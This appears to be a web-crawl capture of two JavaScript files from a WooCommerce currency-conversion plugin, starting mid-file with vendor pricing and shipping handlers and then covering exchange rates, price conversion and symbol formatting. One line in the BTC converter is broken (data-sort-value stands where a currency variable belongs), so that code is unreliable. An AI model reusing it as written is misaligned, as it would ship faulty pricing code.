                        jQuery('#scd_saleCurrency option[value="' + oldKeys[k] + '"]').remove();
                    }
                }
            }
            jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());
        } else {
            if (newKeys.length > 0) {
                key = newKeys[newKeys.length - 1];
            }
            var myregselect = '<option id="reg_' + key + '" value=' + key + ' >Regular price (' + key + ')</option>';
            var mysalselect = '<option id="sale_' + key + '" value=' + key + ' >Sale price (' + key + ')</option>';
            jQuery('#scd_regularCurrency').append(myregselect);
            jQuery('#scd_saleCurrency').append(mysalselect);
            jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());

        }

        if (jQuery(this).val() !== null) {
            var tabCurr = jQuery(this).val().toString().split(',');
            if (tabCurr.length > 0) {
                var regularBloc = '';
                var saleBloc = '';
                var newpriceField = '';
                var priceField = jQuery('#priceField').val();
                var tabC;
                for (var i = 0; i < tabCurr.length; i++) {
                    regularBloc = 'regular_' + tabCurr[i] + '_';
                    saleBloc = '-sale_' + tabCurr[i] + '_';
                    var regularPrice = '', salePrice = '';
                    if (priceField.indexOf(regularBloc) > -1) {
                        regularPrice = priceField.substr(priceField.indexOf(regularBloc) + regularBloc.length,
                                priceField.indexOf(saleBloc) - priceField.indexOf(regularBloc) - regularBloc.length);

                        tabC = priceField.toString().split(',');
                        var pos = -1;
                        for (var j = 0; j < tabC.length; j++) {
                            if (tabC[j].indexOf('sale_' + tabCurr[i]) > -1) {
                                pos = j;
                            }
                        }

                        if (pos > -1) {
                            var tc = tabC[pos].toString().split('_');
                            if (tc.length > 0) {
                                salePrice = tc[tc.length - 1];
                            }
                        }
                    }
                    if (i == 0) {
                        newpriceField = 'regular_' + tabCurr[i] + '_' + regularPrice + '-sale_' + tabCurr[i] + '_' + salePrice;
                    } else {
                        newpriceField = newpriceField + ',regular_' + tabCurr[i] + '_' + regularPrice + '-sale_' + tabCurr[i] + '_' + salePrice;
                    }
                }
                jQuery('#priceField').val(newpriceField);
            }
        }
    });

    // binding '#scd_regularCurrency' and #scd_saleCurrency'
    jQuery('#scd_regularCurrency').change(function () {
        jQuery('#scd_saleCurrency').val(jQuery('#scd_regularCurrency').val()).change();
        //jQuery('#scd_regularPriceCurrency').val( jQuery('#regularField_'+jQuery('#scd_regularCurrency').val()).val());
        //jQuery('#scd_salePriceCurrency').val( jQuery('#saleField_'+jQuery('#scd_saleCurrency').val()).val());
        var priceField = jQuery('#priceField').val();

        var regularBloc = 'regular_' + jQuery('#scd_regularCurrency').val() + '_';
        var saleBloc = '-sale_' + jQuery('#scd_regularCurrency').val() + '_';
        var price = priceField.substr(priceField.indexOf(regularBloc) + regularBloc.length,
                priceField.indexOf(saleBloc) - priceField.indexOf(regularBloc) - regularBloc.length);
        jQuery('#scd_regularPriceCurrency').val(price);

        var tabCurr = priceField.toString().split(',');
        var pos = -1;
        for (var j = 0; j < tabCurr.length; j++) {
            if (tabCurr[j].indexOf('sale_' + jQuery('#scd_saleCurrency').val()) > -1) {
                pos = j;
            }
        }

        if (pos > -1) {
            var tc = tabCurr[pos].toString().split('_');
            if (tc.length > 0) {
                jQuery('#scd_salePriceCurrency').val(tc[tc.length - 1]);

            }
        }

    });
    // end binding

    // start save regular price entered for each currency when hoverout field  
    jQuery('#scd_regularPriceCurrency').focusout(function () {
        // jQuery('#regularField_'+jQuery('#scd_regularCurrency').val()).val(jQuery(this).val());

        var priceField = jQuery('#priceField').val();
        var regularBloc = 'regular_' + jQuery('#scd_regularCurrency').val() + '_';
        var saleBloc = '-sale_' + jQuery('#scd_regularCurrency').val() + '_';

        priceField = priceField.substr(0, priceField.indexOf(regularBloc)) + regularBloc + jQuery(this).val() +
                priceField.substr(priceField.indexOf(saleBloc));
        jQuery('#priceField').val(priceField);

    });
    // end save regular price

    // start save sale price entered for each currency when hoverout field  
    jQuery('#scd_salePriceCurrency').focusout(function () {
        //jQuery('#saleField_'+jQuery('#scd_saleCurrency').val()).val(jQuery(this).val());

        var priceField = jQuery('#priceField').val();
        var tabCurr = priceField.toString().split(',');
        var pos = -1;
        for (var j = 0; j < tabCurr.length; j++) {
            if (tabCurr[j].indexOf('sale_' + jQuery('#scd_saleCurrency').val()) > -1) {
                pos = j;
            }
        }
        if (pos > -1) {
            tabCurr[pos] = tabCurr[pos].substr(0, tabCurr[pos].indexOf('sale')) + 'sale_' + jQuery('#scd_saleCurrency').val() + '_' + jQuery(this).val();
            priceField = tabCurr[0];
            for (var j = 1; j < tabCurr.length; j++) {
                priceField = priceField + ',' + tabCurr[j];
            }

            jQuery('#priceField').val(priceField);
        }
    });
    // end save sale price

// end save sale price
        
    jQuery(document).on('click', '#wcfmmp_shipping_method_edit_button', function (e) {
    e.preventDefault();
    //begin
    var methodID = jQuery('#wcfmmp_shipping_method_edit_container #method_id_selected').val(),
    instanceId = jQuery('#wcfmmp_shipping_method_edit_container #instance_id_selected').val(),
    zoneId = jQuery('#zone_id').val();
    userId = jQuery('#user_vendor_id').val();
    var data = {
    action: 'scd_wcfmmp_update_shipping_method',
    zoneID: zoneId,

    args: {
    instance_id: instanceId,
    zone_id: zoneId,
    user_id: userId,
    method_id: methodID,
    settings: {}
    }
    };
    if( methodID == 'free_shipping' ) {
    data.args.settings.title = jQuery('#free_shipping #method_title_fs').val();
    data.args.settings.description = jQuery('#free_shipping #method_description_fs').val();
    data.args.settings.cost = 0;
    data.args.settings.tax_status = 'none';
    data.args.settings.min_amount = jQuery('#free_shipping #minimum_order_amount_fs').val();
    } else if( methodID == 'local_pickup' ) {
    data.args.settings.title = jQuery('#local_pickup #method_title_lp').val();
    data.args.settings.description = jQuery('#local_pickup #method_description_lp').val();
    data.args.settings.cost = jQuery('#local_pickup #method_cost_lp').val();
    data.args.settings.tax_status = jQuery('#local_pickup #method_tax_status_lp option:selected').val();

    } else if( methodID == 'flat_rate' ) {
    data.args.settings.title = jQuery('#flat_rate #method_title_fr').val();
    data.args.settings.description = jQuery('#flat_rate #method_description_fr').val();
    data.args.settings.cost = jQuery('#flat_rate #method_cost_fr').val();
    data.args.settings.tax_status = jQuery('#flat_rate #method_tax_status_fr option:selected').val();
    jQuery('.sc_vals').each(function(){
    data.args.settings['class_cost_'+ jQuery(this).attr('data-shipping_class_id')] = jQuery(this).val();
    });
    data.args.settings.calculation_type = jQuery('#flat_rate #calculation_type').val();
    } else {
    data.args.settings.title = jQuery('#wcfmmp_csm #method_title_csm').val();
    data.args.settings.cost = jQuery('#wcfmmp_csm #method_cost_csm').val();
    data.args.settings.description = jQuery('#wcfmmp_csm #method_description_cm').val();
    }

      setTimeout(function(){
          jQuery.post(ajaxurl, data, function (resp) {
                    //alert();
        });
      },1000)   
      
    });

    //edit shippind method fro wcfm
    jQuery(document).on('click', '.edit_shipping_method', function(){
    $parents = jQuery(this).parents('.edit_del_actions');

    var instanceId = $parents.attr('data-instance_id');
    zoneId = jQuery('#zone_id').val();
    methodId = $parents.attr('data-method_id');
           
    var data={
    action: 'scd_wcfmmp_get_shipping_settings',
    instance_id: instanceId
    };
     jQuery('.wcfm-collapse-content').hide();
    jQuery.post(ajaxurl,data,function(resp){
                
    if(resp.success){
        if(resp.data.settings!==undefined){
       if(resp.data.settings['cost']!==undefined){
           //falte rate type
      jQuery('#method_cost_fr').val(resp.data.settings['cost']);
      //local pickup type
      jQuery('#method_cost_lp').val(resp.data.settings['cost']);
       }
       //minimum_order_amount_fs
       if(resp.data.settings['min_amount']!==undefined){
           //free shipping type
      jQuery('#minimum_order_amount_fs').val(resp.data.settings['min_amount']);
      }
      jQuery('.sc_vals').each(function(){
            var class_id = jQuery(this).attr('data-shipping_class_id');
            if(resp.data.settings['class_cost_'+ class_id]!==undefined)
           jQuery(this).val(resp.data.settings['class_cost_'+ class_id]);
       });
    //var data=JSON.stringify(resp.data);
    //data=data.toString().replace('[','');
    //data=data.replace(']','');
            if(resp.data.settings['class_cost_no_class_cost']!==undefined)
      jQuery('#no_class_cost').val(resp.data.settings.class_cost_no_class_cost);
      
    //$parents.attr('data-method-settings',data);
    //console.log(data );
    }
      //add  urecy symbol to cost label for flate rate type
      if(jQuery('.method_cost_fr strong').html().toString().indexOf('(')===-1){
          jQuery('.method_cost_fr strong').append(resp.data.currency);
       jQuery('.wcfmmp_shipping_classes p.wcfm_title:not(.calculation_type) strong').append(resp.data.currency);
       //jQuery('.no_class_cost strong').append(resp.data.currency);
      }
      
      //add  urecy symbol to cost label for local pickup type
      if(jQuery('.method_cost_lp strong').html().toString().indexOf('(')===-1){
          jQuery('.method_cost_lp strong').append(resp.data.currency);
     }
      //minimum_order_amount_fs
      if(jQuery('.minimum_order_amount_fs strong').html().toString().indexOf('(')===-1){
          jQuery('.minimum_order_amount_fs strong').append(resp.data.currency);
     }
    }
    jQuery('.wcfm-collapse-content').show();
    });
});
})

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_postready.js?ver=5.5.3
body_size: 36722
content:
/**Get rates**/

if(typeof ajaxurl !== 'undefined' && ajaxurl !== null){
	var ajaxurl = scd_urls['ajaxurl'];
}

var Currency = {
    rates: {"USD":1.0,"EUR":1.18421,"GBP":1.30853,"CAD":0.753668,"ARS":0.0136696,"AUD":0.717205,"BRL":0.184228,"CLP":0.00125391,"CNY":0.143871,"CYP":0.397899,"CZK":0.0453911,"DKK":0.159012,"EEK":0.0706676,"HKD":0.129018,"HUF":0.00341707,"ISK":0.00734145,"INR":0.0133551,"JMD":0.0067488,"JPY":0.00938366,"LVL":1.57329,"LTL":0.320236,"MTL":0.293496,"MXN":0.0454788,"NZD":0.654061,"NOK":0.112477,"PLN":0.269356,"SGD":0.729408,"SKK":21.5517,"SIT":175.439,"ZAR":0.0575609,"KRW":0.000842066,"SEK":0.115084,"CHF":1.1001,"TWD":0.033964,"UYU":0.0234982,"MYR":0.238484,"BSD":1.0,"CRC":0.0016729,"RON":0.24492,"PHP":0.0205215,"AED":0.272294,"VEB":0.000100125,"IDR":6.70218e-05,"TRY":0.135771,"THB":0.0321088,"TTD":0.148051,"ILS":0.293738,"SYP":0.00195306,"XCD":0.37037,"COP":0.000263642,"RUB":0.0137209,"HRK":0.157219,"KZT":0.00238379,"TZS":0.000430394,"XPT":951.599,"SAR":0.266667,"NIO":0.0289044,"LAK":0.000110159,"OMR":2.60078,"AMD":0.00206258,"CDF":0.000510436,"KPW":0.00111111,"SPL":6.0,"KES":0.00922093,"ZWD":0.00276319,"KHR":0.000246792,"MVR":0.0638163,"GTQ":0.129829,"BZD":0.496229,"BYR":4.06504e-05,"LYD":0.730087,"DZD":0.00774188,"BIF":0.000521342,"GIP":1.30853,"BOB":0.145032,"XOF":0.00180532,"STD":4.83069e-05,"NGN":0.00258914,"PGK":0.288001,"ERN":0.0666667,"MWK":0.0013378,"CUP":0.0377358,"GMD":0.0193035,"CVE":0.0107392,"BTN":0.0133551,"XAF":0.00180532,"UGX":0.000272399,"MAD":0.108589,"MNT":0.000350864,"LSL":0.0575609,"XAG":26.4469,"TOP":0.426002,"SHP":1.30853,"RSD":0.01007,"HTG":0.00889963,"MGA":0.000259575,"MZN":0.0140922,"FKP":1.30853,"BWP":0.0862206,"HNL":0.0407561,"PYG":0.000143186,"JEP":1.30853,"EGP":0.0628416,"LBP":0.00066335,"ANG":0.559441,"WST":0.3846,"TVD":0.717205,"GYD":0.00475102,"GGP":1.30853,"NPR":0.00830797,"KMF":0.00240709,"IRR":2.37952e-05,"XPD":2127.4,"SRD":0.13468,"TMM":5.71431e-05,"SZL":0.0575609,"MOP":0.12526,"BMD":1.0,"XPF":0.00992369,"ETB":0.0281537,"JOD":1.41044,"MDL":0.060241,"MRO":0.002661,"YER":0.00402414,"BAM":0.605477,"AWG":0.558659,"PEN":0.2799,"VEF":0.100125,"SLL":0.000102785,"KYD":1.21951,"AOA":0.00175,"TND":0.364899,"TJS":0.0969503,"SCR":0.0541658,"LKR":0.00543549,"DJF":0.00561799,"GNF":0.000103978,"VUV":0.00884891,"SDG":0.0181447,"IMP":1.30853,"GEL":0.325436,"FJD":0.46833,"DOP":0.0171059,"XDR":1.40968,"MUR":0.025,"MMK":0.000734891,"LRD":0.00506313,"BBD":0.5,"ZMK":5.36197e-05,"XAU":1944.96,"VND":4.30661e-05,"UAH":0.0363308,"TMT":0.285715,"IQD":0.000840149,"BGN":0.605477,"KGS":0.0128205,"RWF":0.00105698,"BHD":2.65957,"UZS":9.77354e-05,"PKR":0.00595581,"MKD":0.0191608,"AFN":0.0129736,"NAD":0.0575609,"BDT":0.0117876,"AZN":0.588237,"SOS":0.00173294,"QAR":0.274725,"PAB":1.0,"CUC":1.0,"SVC":0.114286,"SBD":0.12155,"ALL":0.00955511,"BND":0.729408,"KWD":3.2637,"GHS":0.175371,"ZMW":0.0536197,"XBT":11789.0,"NTD":0.0337206,"BYN":0.406504,"CNH":0.144081,"MRU":0.02661,"STN":0.0483069,"VES":3.48776e-06,"MXV":0.294184},
    convert: function(amount, from, to) {
      return (amount * this.rates[from]) / this.rates[to];
    }
  };
 var res = "";
 var reponse =  jQuery.get("https://blockchain.info/tobtc?currency=USD&value=1", function(){
     res = reponse['responseText']; 
 });
var c = 0;
var dev = '';
/** setting save price **/
function save_price(currency){
    var p = jQuery('.amount:not([basecurrency="'+currency+'"])');
    var len = p.length;
    for (var i=0; i<len; i++) {
    window.localStorage.setItem('price'+i, scd_extractPriceValueFromHtml(p));
    }
}

/**BTC converter */
function btc_converter(obj,ii){
    curr = 'BTC';
    price = (localStorage['price'+ii] * Currency.rates[settings.baseCurrency]) / Currency.rates['USD'];
    var rate = res; 
    price = price * rate;
//    price = price.toFixed(10);
    price = scd_humanizeNumber(price);
    // Add currency symbol
    var currency_attributes = scd_get_currency_symbol(curr);
    
    if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {
    
    currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';
    
    currency_code = '<span class="woocommerce-Price-currencySymbol">' + curr + '</span>';
    
    switch (currency_attributes.position) {
    case 'left':
    price = currency_symbol + price;
    break;
    case 'right':
    price = price + currency_symbol;
    break;
    case 'left_space':
    price = currency_symbol + ' ' + price;
    break;
    case 'right_space':
    price = price + ' ' + currency_symbol;
    break;
    case 'left_country':
    price = currency_code + ' ' + price + currency_symbol;
    break;
    case 'right_country':
    price = currency_symbol + price + ' ' + currency_code;
    break;
    default:
    price = price + currency_symbol;
    break;
    }
    }
    else
    {
    price = price + '<span class="scd-currency-symbol">' + ' ' + data-sort-value + '</span>';
    }
    
    jQuery(obj).html(price);
    
    jQuery(obj).attr('basecurrency', curr); // this ensures that we will not convert this element again

}

function scd_humanizeNumber(n) {
n = n.toString()
// Split to separate the decimal part
strSplit = n.split('.')
n = strSplit[0]
while (true) {
var n2 = n.replace(/(\d)(\d{3})($|,|\.)/g, '$1,$2$3')
if (n == n2)
break
n = n2
}

if (strSplit.length > 1){
// Add the decimal part
n = n + '.' + strSplit[1]
}

return n
}

/**
* Function to post the target currency to server
*/
function scd_send_target_currency_to_server() {

    // If a target currency is set in the localStorage object,
    // post the new currency to the server.
    var target_currency = scd_getTargetCurrency();

    if(target_currency !== null){
    // Post the target currency
	 		 var data = {
            'action': 'scd_load_target_currency',
            'target_currency': target_currency
			}
			jQuery.post(scd_ajax.ajax_url, data, function(response) {
				console.log(response);
			});
		
    }
}
//localStorage['scd_rates']
function scd_send_rates_to_server(){
  if(localStorage['scd_rates']!==undefined){
        
  jQuery.post(
ajaxurl,
{
'action': 'scd_load_echange_rates',
'scd_rates': localStorage['scd_rates'],
},
function (response, status) {
console.log('rate sent with success');
if (status == 'success') {
    
} else {
//console.log('SCM: post currency failed! status=' + status);
 }
}
);
  }  
}



var jscd_options = {

baseCurrency: settings.baseCurrency,
multiCurrencyPayment: (settings.multiCurrencyPayment === '1') ? true : false,
autoUpdateExchangeRate: (settings.autoUpdateExchangeRate === '1') ? true : false,
exchangeRateUpdate: settings.exchangeRateUpdate,
exchangeRateUpdateInterval: settings.exchangeRateUpdateInterval,
customCurrencyCount: settings.customCurrencyCount,
customCurrencyOptions: (settings.overrideCurrencyOptions === '1' && settings.customCurrencyOptions !== null) ? settings.customCurrencyOptions : '',
userCurrencyChoice: settings.userCurrencyChoice.split(','),
autodetectLocation: (settings.autodetectLocation === '1') ? true : false,
fallbackCurrency: settings.fallbackCurrency,
decimalNumber: (settings.decimalNumber === '1') ? true : false,
decimalPrecision: settings.decimalPrecision,
priceByCurrency: (settings.priceByCurrency === '1') ? true : false,
role: settings.role,
currencyNumber: settings.currencyNumber,
getUserRole: settings.getUserRole,
isIt: settings.isIt,
thousandSeperator: (settings.thousandSeperator === '1') ? settings.thousandSeperatorToUse : '',
decimalSeperator: settings.decimalSeperator,
useCurrencySymbol: (settings.useCurrencySymbol === '1') ? true : false,
mobilewidget: (settings.mobilewidget === '1') ? true : false,
fallbackPositionH: settings.fallbackPositionH,
fallbackPositionV: settings.fallbackPositionV,
mobilewidgetpopup: (settings.mobilewidgetpopup === '1') ? true : false,
textpopup: settings.textpopup,
currencyPosition: settings.currencyPosition,
tooltipTheme: 'shadow',
tooltipAnimation: 'fade',
animationDuration: 300,
showTooltipArrow: '1',
tooltipPosition: 'top',
tooltipShowDelay: 100,
touchFriendly: '1',
hideTooltipToNativeVisitor: '1',
tooltipAlwaysOpen: '1',
replacedContentFormat: "[convertedCurrencyCode] [convertedAmount]",
scd_currencies: settings.scd_currencies,
enableJsConvert: (settings.enableJsConvert === '1') ? true : false

};

/**
* Get the target currency
*/
function scd_getTargetCurrency()
{
    var target_currency = null;

    if ( scd_isCountryCodeValid() ){
        var country = localStorage['scd_countryCode'];
        target_currency = countryMap[country].currencyCode;
    }else {
        // If autodetection of currency is not enabled, we use the fallback currency
        if(jscd_options.autodetectLocation !== true){
            var country = localStorage['scd_countryCode'];
            if(countryMap[country]!==undefined){
				target_currency = countryMap[country].currencyCode;
			}            
        }else if (localStorage['scd_countryCode'] !== undefined) {
        // There is a country code detected but it is not a valid currency for display. Use fallback currency
            target_currency = jscd_options.fallbackCurrency;
            
        }
      
    }

    return target_currency;
}

/**
* Check if the country code stored locally is a valid value
*
* @return {bool} True or False
*/
function scd_isCountryCodeValid(){
    var isValid = false;

    if( localStorage['scd_countryCode'] === undefined ||
    (localStorage['scd_countryCode'] in countryMap) === false ){
        isValid = false;
    }else{
        var country = localStorage['scd_countryCode'];
        var currency = countryMap[country].currencyCode;

        // If autodetection of currency is not enabled, check the currency against the fallback currency
        if(jscd_options.autodetectLocation !== true){
            if(currency === jscd_options.fallbackCurrency){
                isValid = true;
            }
        }else{
            // Autodetection of currency is enabled:
            // If the filters user display currency setting indicate "all", then the country code is valid
            // If filters user display currency setting specify a limited set of user currencies
            // check if the currency is in the set of currencies
            if(jscd_options.userCurrencyChoice[0] === "allcurrencies" ||
                jscd_options.userCurrencyChoice.includes(currency)){
                isValid = true;
            }
        }
    }
    return isValid;
}

/**
* Function to determine if the conversion rate to convert prices is available
*
* @param {string} target_currency
*/
function scd_isConvertRateAvailable(target_currency) {
if(scd_get_convert_rate(settings.baseCurrency, target_currency) === undefined ){
return false;
}
else{
return true;
}
}

/**
* Extract the price value from the html tag of an amount element
*/
function scd_extractPriceValueFromHtml (obj)
{
var price = jQuery(obj).html();

// The HTML text may have the form :
// <span class="woocommerce-Price-currencySymbol">$</span>425.00
// If that is the case, remove the currencySymbol span
currencySymbol = jQuery(obj).find('.woocommerce-Price-currencySymbol');
if(currencySymbol.length > 0){
// Remove the currencySymbol span
currency_symbol_text = currencySymbol.prop('outerHTML');
price = price.replace(currency_symbol_text, '');
}

// Similarly, if there is a span of class scd-currency-symbol, remove the span
currencySymbol = jQuery(obj).find('scd-currency-symbol');
if(currencySymbol.length > 0){
// Remove the currencySymbol span
currency_symbol_text = currencySymbol.prop('outerHTML');
price = price.replace(currency_symbol_text, '');
}


var decimal_separator = ".";
if(jscd_options.decimalSeperator !==undefined && jscd_options.decimalSeperator !== "")
{
decimal_separator = jscd_options.decimalSeperator;
}

// Strip out every character that is not a digit or the decimal separator character (. or ,)
regexpr = RegExp('[^\\d\\'+ decimal_separator + ']','g');
price = price.replace(regexpr, '');

// Replace the decimal separator character by a dot
price = price.replace(decimal_separator, '.');

return parseFloat(price);
}

/**
* Convert the price of an element for display
*
* @param {object} obj The element to convert
* @param {string} curr The target currency
*/
function scd_simpleConvert(obj, curr,ii) {
var price = scd_extractPriceValueFromHtml(obj);
if(c==0){
    window.localStorage.setItem('price'+ii, price);
}
var base = settings.baseCurrency;
if (jQuery(obj).attr('basecurrency') !== undefined) {
base = jQuery(obj).attr('basecurrency');
}
if(base == curr){
console.log('base currency== target');
// no conversion to perform
return;
}
var rate = scd_get_convert_rate(base, curr);

// Check if there is a manual override options defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
var currency_options = jscd_options.customCurrencyOptions[curr];

// If a custom exchange rate has been specified, use it
if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
rate = parseFloat(currency_options.rate);
}

if (!jQuery(obj).parent('.uwa_inc_latest_price, .woocommerce-message').length) {
    //this condiction is added to make option work suitable with auction product
    //
    // If an increase on top percentage has been specified, apply it
    if(currency_options["inc"] !== ""){
    rate = rate* (1 + parseFloat(currency_options["inc"])/100);
    }
}
}

console.log('Extract price= '+price);
//price = price * rate;
if(curr.indexOf('BTC') !== -1){
    btc_converter(obj,ii);
}else{
   /* shopify API
    price = (localStorage['price'+ii] * Currency.rates[settings.baseCurrency]) / Currency.rates[curr];
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);*/
	price = price * rate;
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);
// Add currency symbol

var currency_attributes = scd_get_currency_symbol(curr);

if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {

currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';

currency_code = '<span class="woocommerce-Price-currencySymbol">' + curr + '</span>';

switch (currency_attributes.position) {
case 'left':
price = currency_symbol + price;
break;
case 'right':
price = price + currency_symbol;
break;
case 'left_space':
price = currency_symbol + ' ' + price;
break;
case 'right_space':
price = price + ' ' + currency_symbol;
break;
case 'left_country':
price = currency_code + ' ' + price + currency_symbol;
break;
case 'right_country':
price = currency_symbol + price + ' ' + currency_code;
break;
default:
price = price + currency_symbol;
break;
}
}
else
{
price = price + '<span class="scd-currency-symbol">' + ' ' + curr + '</span>';
}

jQuery(obj).html(price);

jQuery(obj).attr('basecurrency', curr); // this ensures that we will not convert this element again
}
}

/**
* Get the currency symbol and symbol position to use for a currency
*
* @param {string} currency
*/
function scd_get_currency_symbol (currency)
{
var symbol = currencySymbolMap[currency];
var position = jscd_options.currencyPosition;

// Check if custom options are defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[currency] !==undefined) {
var currency_options = jscd_options.customCurrencyOptions[currency];

// If a custom exchange rate has been specified, use it
if(currency_options["sym"] !== ""){
symbol = currency_options["sym"];
}

// If an increase on top percentage has been specified, apply it
if(currency_options["pos"] !== "" && currency_options["pos"] !== "default"){
position = currency_options["pos"];
}
}

// Return an object made of the two attributes
return {
symbol: symbol,
position: position
};
}

/**
* Convert all amounts displayed on the page
*/
function scd_convert_all_amounts (dev)
{


try{
// This function will go through all objects of class amount and
// convert the prices if not convertd already.
var target_currency = dev;
//var target_currency = scd_getTargetCurrency();
if ( scd_isConvertRateAvailable(target_currency) ) {

var elements = jQuery('.amount-cart:not([basecurrency="'+target_currency+'"]), .amount:not([basecurrency="'+target_currency+'"])');
var len = elements.length;
for (var i=0; i<len; i++) {
        
// There is a special case to handle here: If the element has the class scd-converted
// ( which is added when the price is converted in server side code) but does not
// have the attribute basecurrency (which is also added by the server side code),
// leave the element as is. I have seen wordpress themes (like StoreFront theme) where
// the basecurrency attribute is sometimes stripped by the theme for elements that appear in the minicart.
if( jQuery(elements[i]).hasClass('scd-converted') && (!elements[i].hasAttribute('basecurrency')) ){
// leave as is
} else {
scd_simpleConvert(elements[i], target_currency,i);
}
}
c++;
}
}
catch(err) {
console.log("SCM conversion error : " + err.message);
}
}
// A function to process messages received by the window.
function receiveMessage(e) {

// Check to make sure that this message came from the correct domain.
if (e.origin === "http://simulate.fcf-gajelabs.com"){
localStorage['scd_countryCode']=e.data;
}

}

function scd_wc_pao_conversion(){

var target_currency = scd_getTargetCurrency();
if ( scd_isConvertRateAvailable(target_currency) ) {

var elements = jQuery('.product-addon-totals').find('.amount');
var len = elements.length;

for (var i=0; i<len; i++) {

if( jQuery(elements[i]).hasClass('scd-converted') && (!elements[i].hasAttribute('basecurrency')) ){
// leave as is

} else {
scd_simpleConvert(elements[i], target_currency,i);
//end conversion
}
}

}
}


/**Slider price converter*/
function slider_price_converter(price, curr, base){

var rate = scd_get_convert_rate(base, curr);

// Check if there is a manual override options defined for this currency
if(jscd_options.customCurrencyOptions !== "" && jscd_options.customCurrencyOptions[curr] !==undefined) {
    var currency_options = jscd_options.customCurrencyOptions[curr];

    // If a custom exchange rate has been specified, use it
    if((base===settings.baseCurrency) && (currency_options["rate"] !== "")){
        rate = parseFloat(currency_options.rate);
    }

    // If an increase on top percentage has been specified, apply it
    if(currency_options["inc"] !== ""){
        rate = rate* (1 + parseFloat(currency_options["inc"])/100);
    }
}

console.log('Extract price= '+price);
//price = price * rate;
if(curr.indexOf('BTC') !== -1){
//    btc_converter(obj,ii);
}else{
    price = price * rate;
    price = price.toFixed(jscd_options.decimalPrecision);
    price = scd_humanizeNumber(price);
// Add currency symbol

var currency_attributes = scd_get_currency_symbol(curr);

if((jscd_options.useCurrencySymbol) && (currency_attributes.symbol !== undefined)) {

currency_symbol = '<span class="woocommerce-Price-currencySymbol">' + currency_attributes.symbol + '</span>';

currency_code = '<span class="woocommerce-Price-currencySymbol">' + scd_getTargetCurrency() + '</span>';


switch (currency_attributes.position) {
case 'left':
price = currency_symbol + price;
break;
case 'right':
price = price + currency_symbol;
break;
case 'left_space':
price = currency_symbol + ' ' + price;
break;
case 'right_space':
price = price + ' ' + currency_symbol;
break;
case 'left_country':
price = currency_code + ' ' + price + currency_symbol;
break;
case 'right_country':
price = currency_symbol + price + ' ' + currency_code;
break;
default:
price = price + currency_symbol;
break;
}
}
else
{
price = price + '<span class="scd-currency-symbol">' + ' ' + curr + '</span>';
}

return price; // this ensures that we will not convert this element again
}
}

jQuery(document).ready(function () {

    //Quick view pop up theme compatibility
    var element = jQuery('.quick-view');
    for (let i = 0; i < element.length; i++) {
        jQuery(element[i]).click(() => {
            const interval = setInterval(function () {
                if (jQuery('.product-quick-view-container').length > 0) {
                    console.log(jQuery('.product-quick-view-container'));
                    var elements = jQuery('.product-quick-view-container').find('.amount');
                    var len = elements.length;
                    for (var i = 0; i < len; i++) {
                        scd_simpleConvert(elements[i], target_currency, i);
                    }
                    clearInterval(interval);
                }
            }, 500);
        });
    }
    //End of Quick view pop up theme compatibility
	  
   if(scd_getTargetCurrency() !== null && jQuery('#min_price').val() !== null ){
        //scd_fetchRates_from_shpy();
        var p1 = slider_price_converter(parseFloat(jQuery('#min_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
        
        var p2 = slider_price_converter(parseFloat(jQuery('#max_price').val()),scd_getTargetCurrency(),settings.baseCurrency);
        
        price = '<span class="scd-currency-symbol">'+p1+' - '+p2+'</span>';
        
        jQuery('.price_slider_wrapper .price_slider_amount .price_label').html(price);
     }
    
   //scd_fetchRates_from_shpy();
   
    save_price(settings.baseCurrency);
dev = scd_getTargetCurrency(); 
//listening dor event when simulate site
// Setup an event listener that calls receiveMessage() when the window
// receives a new MessageEvent.
window.addEventListener('message', receiveMessage);

// Convert amounts on page /
if(jscd_options.enableJsConvert === true && jscd_options.autodetectLocation === true)
{
// Temporarily hide elements in the page that contains amount
// jQuery(".amount").hide();

// Convert all non-converted amounts elements in the page.
var target_currency = scd_getTargetCurrency();
/*
if(target_currency === null){
	const urlParams = new URLSearchParams(window.location.search);
	if(urlParams.has('Currency') == true && urlParams.get('Currency') != null){
	var urlcurr = urlParams.get('Currency');
	var country_code = code_currencies[urlcurr];
		jQuery(document).trigger("scd:scd_widget_currency_updated", country_code);
		scd_convert_all_amounts(urlcurr);
		jQuery('.scd_float').text(urlcurr);
	//console.log(urlParams.get('Currency'));
	}
	else{
		scd_fetch_location(jscd_options);
	}
}
else {
	const urlParams = new URLSearchParams(window.location.search);
	if(urlParams.has('Currency') == true && urlParams.get('Currency') != target_currency){
		var urlcurr = urlParams.get('Currency');
		var country_code = code_currencies[urlcurr];
		jQuery(document).trigger("scd:scd_widget_currency_updated", country_code);
		scd_convert_all_amounts(urlcurr);
		jQuery('.scd_float').text(urlcurr);  
	//console.log(urlParams.get('Currency'));
	}
}
*/

if(target_currency === null){
scd_fetch_location(jscd_options);
}
else {
scd_convert_all_amounts(dev);
}

// Un-hide elements
// jQuery(".amount").show();

// Attach a listener to the found_variation trigger.
// This trigger is invoked when the user selects a variation
// for a variable product.
// We have to convert the variation price displayed.
jQuery(this).on('found_variation', function (event, variation) {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the updated_checkout trigger.
// This trigger is invoked in the checkout page after an action that result in an update
// of the order totals e.g. add/remove coupon, chnag shipping, change country
// We have to convert the new order totals/subtotals displayed.
jQuery(this).on('updated_checkout', function () {
scd_convert_all_amounts(dev); // Convert the non-converted amounts
});

// Attach a listener to the updated_cart_totals trigger.
// This trigger is invoked in the Cart page after an action that result in an update
// of the order or cart totals e.g. add/remove coupon, change shipping, change country
// We have to convert the new order totals/subtotals displayed.
